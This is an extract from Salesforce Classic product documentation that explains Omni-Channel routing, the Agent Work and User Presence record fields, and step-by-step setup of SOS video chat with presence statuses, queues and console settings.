

## Supported Objects for Omni-Channel

Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

Omni-Channel currently supports routing for the following objects and records.

- **•** Cases
- **•** Chats
- **•** SOS video calls
- **•** Knowledge articles
- **•** Social posts
- **•** Orders
- **•** Leads
- **•** Custom objects

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## Fields for Agent Work Records

Every time an object is routed to an agent through Omni-Channel, Salesforce creates an Agent Work record that logs information about the work assignment and how it's routed through Omni-Channel. Agent Work records contain fields that help you track information about the assignments your agents are working on. If the same work item is routed mulitple times, that work item is associated with multiple Agent Work records.

An Agent Work record has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.





## Fields for User Presence Records

Every time agents change their Presence Statuses in Omni-Channel, Salesforce creates a User Presence record to log all of the agents' activities while they're signed logged in with that status. User Presence records contain fields that help you track information about your agents' availability.

A User Service Presence record has the following fields, listed in alphabetical order. Depending on your field-level security settings, some fields might not be visible or editable.





## How Does Omni-Channel Routing Work?

Do data models make your heart skip a beat? Want to understand the ins and outs of how Omni-Channel routes work items to your agents? Then we have a treat for you. Omni-Channel pushes work items to the right agent at the right time so that your support team can efficiently help customers with their problems. But how does routing work under the hood? Let's dive in.

Omni-Channel routes work through two separate processes.

**•** First, when a new work item is assigned to an Omni-Channel queue, Omni-Channel attempts to route it to an agent. Omni-Channel routes work items by the priority of the queue that they're assigned to, so the most important work items are pushed to agents first. Next, items are routed based on how long they've been sitting in the queue. The oldest work items are pushed to agents before more recent ones. (We'll get into the details of how that happens in a minute.)

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** Second, when an agent's ability to receive work changes (perhaps they come back from "away" status, or they finish another work item), Omni-Channel tries to find a work item that can be routed to that agent.

## Routing New Work Items

When a work item is created, it gets assigned to a queue. If that queue is associated with a Routing Configuration, it's added to a list of items that are still waiting to be routed to agents.

Then Omni-Channel determines which agents are available and how much work each agent is currently working on. This information comes from the UserServicePresence API object, which tracks an agent's current capacity for work items.

## Routing Pending Work Items

When a new work item is added to the list of pending items, Omni-Channel determines whether it can immediately route the work item to an agent.

First, we identify if any agents are online with a Presence Status that's linked to the correct Service Channel. Let's say your organization receives a new case that's assigned to an Omni-Channel queue. Omni-Channel determines if there's a Service Channel for cases. Then we check which agents are online with a status that lets them receive new cases.





## When an Agent's Ability to Receive Work Changes

When an agent logs in to Omni-Channel, finishes a work item, or changes status, Omni-Channel checks to see if there is any work that those agents can take on.



## Rerouting a Work Item

Sometimes an agent declines a work item or becomes unavailable before the agent can start working on it. In that case, the work item is rerouted until it finds a safe and loving home in the arms of a capable, qualified agent.

First, Salesforce automatically changes the owner of the work item to the queue from which the object was originally routed. We then try to route the work item to a different agent (Agent B) than the agent who declined it (Agent A). However, the work item can be routed to Agent A again if Agent A changes his or her status, or if we attempted to route the work item to Agent B at least once. We do this until our work item finds a safe and loving home in the arms of a capable, qualified agent.

And our agents, their work items, and your customers, live happily ever after.

## Set Up SOS Video Chat and Screen-Sharing

Want to connect with your customers in a whole new way? SOS is the Service Cloud's mobile support solution. With SOS, you can add a help button to your native iOS or Android mobile application so your customers can connect with agents over a one-way video and two-way audio chat.

Gone are the days when your customers had to connect with a nameless, faceless agent over the phone. With one click, your customers can video chat with agents who provide personalized, in-app guidance with screen-sharing and annotations.

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



SOS is integrated into the Salesforce console for the Service Cloud. Your agents can access cases, account records, and customer information quickly and easily during their video calls. Agents can also draw on customers' screens during an SOS session, giving your customers in-app guidance to solve their problems. Your customers get a comprehensive, personal support experience, and your agents have the information they need in the console to solve customer issues.

Even better, SOS is fully integrated into Omni-Channel, the Service Cloud's routing engine. Use Omni-Channel to customize how work items—including SOS video calls—are routed to your agents. Route SOS calls to the most available, capable agents in your organization in real time.—no third-party routing engine required!

For more information on integrating SOS into your mobile applications, see the SOS iOS SDK.

Before you set up SOS, [enable Omni-Channel in your organization.](#page-2493-0)

#### IN THIS SECTION:

#### 1. [Create an SOS Presence Status](#page-2516-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Create a presence status that lets your agents indicate that they're online and available to receive SOS calls.

#### 2. [Give Users Access to SOS Presence Statuses with Permission Sets](#page-2516-1)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

#### 3. [Give Users Access to Your SOS Presence Statuses with Profiles](#page-2517-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

#### 4. [Create an SOS Routing Configurations](#page-2517-1)

Routing configurations determine how work items are routed to agents. They let you prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. Create an SOS routing configuration to determine how SOS calls are dispersed to your agents.

5. [Create an SOS Queue](#page-2518-0)

Queues are a classic element of Salesforce that help your teams manage leads, cases, service contracts, and custom objects. Omni-Channel supercharges queues to route work items to agents in real time. Create an SOS queue to funnel SOS calls to SOS agents. We'll associate the SOS queue with the SOS routing configuration we created earlier.

#### 6. [Update Your Salesforce Console Settings](#page-2518-1)

After you get SOS all set up for your organization, it's time to a few settings in your Salesforce console so that your agents can start receiving work.

#### 7. [Create an SOS Deployment](#page-2519-0)

Create an SOS deployment to integrate your SOS settings from Salesforce into your mobile application.

## <span id="page-2516-0"></span>Create an SOS Presence Status

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Create a presence status that lets your agents indicate that they're online and available to receive SOS calls.

A presence status can be associated with one or more channels of work items. Associate the SOS presence status with the SOS service channel. That way, your agents can receive SOS calls when they're signed in with the SOS presence status.

- **1.** From Setup, enter *Presence* in the Quick Find box, select **Presence Statuses**, then click **New**.
- **2.** Name your status.

Let's call our status "Available for SOS." A version of that name becomes the Developer Name automatically.

- **3.** In the Status Options section, select **Online**.
- **4.** In the Service Channels section, add SOS to the Selected Channel list.
- <span id="page-2516-1"></span>**5.** Click **Save**.

## Give Users Access to SOS Presence Statuses with Permission Sets

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

Alternatively, you can give users access to presence statuses through profiles.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of the permission set that contains your SOS agents.
- **3.** Click **Service Presence Statuses Access**.
- **4.** Click **Edit**.
- **5.** Select the SOS presence status that we created earlier, "Available for SOS."
- **6.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

To modify permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-2517-0"></span>Give Users Access to Your SOS Presence Statuses with Profiles

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

Alternatively, you can give users access to presence statuses through permission sets.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile that contains your SOS agents.

Don't click **Edit** next to the profile name. If you do, you won't see the correct page section where you can enable statuses.

- **3.** In the Enabled Service Presence Status Access section, click **Edit**.
- **4.** Select your SOS presence status, "Available for SOS," to associate it with the profile.
- **5.** Click **Save**.

## <span id="page-2517-1"></span>Create an SOS Routing Configurations

Routing configurations determine how work items are routed to agents. They let you prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. Create an SOS routing configuration to determine how SOS calls are dispersed to your agents.

After you create this configuration, we'll create an SOS queue for your SOS calls. Then, we'll associate our routing configuration with our SOS queue so that your agents can receive calls after we get SOS set up.

- **1.** From Setup, enter *Routing* in the Quick Find box, select **Routing Configurations**, then click **New**.
- **2.** Name your routing configuration.

Let's call our routing configuration "SOS Routing Configuration." A version of that name becomes the Developer Name automatically.

**3.** Set your routing priority.

If SOS calls are the most important or the only work items your agents handle, set your routing priority to *1*. That priority ensures that SOS calls are routed to your agents before other types of work items.

- **4.** Select your [routing model.](#page-2497-0)
- **5.** Set the value of the Percentage of Capacity field to *100*.

Agents can accept only one SOS call at a time, so SOS calls take 100% of an agent's capacity.

**6.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

To modify profiles:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

## <span id="page-2518-0"></span>Create an SOS Queue

Queues are a classic element of Salesforce that help your teams manage leads, cases, service contracts, and custom objects. Omni-Channel supercharges queues to route work items to agents in real time. Create an SOS queue to funnel SOS calls to SOS agents. We'll associate the SOS queue with the SOS routing configuration we created earlier.

The work items in the SOS queue are assigned the priority that you specified in the SOS routing configuration that you created earlier.

For routing to work correctly, assign each of your agents to a queue from which they'll be receiving work items.

For more information about queues, see "Queues Overview" in the Salesforce Help.

- **1.** From Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Click **New**.
- **3.** In the Label field, name your queue.

Let's call our queue "SOS Queue." A version of this name becomes the Queue Name automatically.

- **4.** In the Routing Configuration field, look up and select the routing configuration that you created earlier, "SOS Routing Configuration."
- **5.** In the Supported Objects section, add *SOS Session* to the list of selected objects.
- <span id="page-2518-1"></span>**6.** In the Queue Members section, add each of the agents to whom you want to route SOS calls to the Selected Users field.
- **7.** Click **Save**.

## Update Your Salesforce Console Settings

After you get SOS all set up for your organization, it's time to a few settings in your Salesforce console so that your agents can start receiving work.

You need to add the Omni-Channel and SOS widgets to your console, as well as whitelist the URL *salesforceliveagent.com*.

The SOS and Omni-Channel widgets appear in the footer of the Salesforce console. From the Omni-Channel widget, agents can change their presence status and triage their incoming work assignments, including SOS calls. When an agent accepts an SOS call, the call opens in the SOS widget, where agents can view the customer's screen.

You also need to whitelist the URL salesforceliveagent.com to make sure your calls aren't blocked by your company's firewalls. This ensures that all of your customers' SOS calls make it safely to your agents.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the Omni-Channel and SOS widgets to.
- **3.** In the Choose Console Components section, add Omni-Channel and SOS to your list of selected items.
- **4.** In the Whitelist Domain field, add *salesforceliveagent.com* to the list of whitelisted domains.
- **5.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

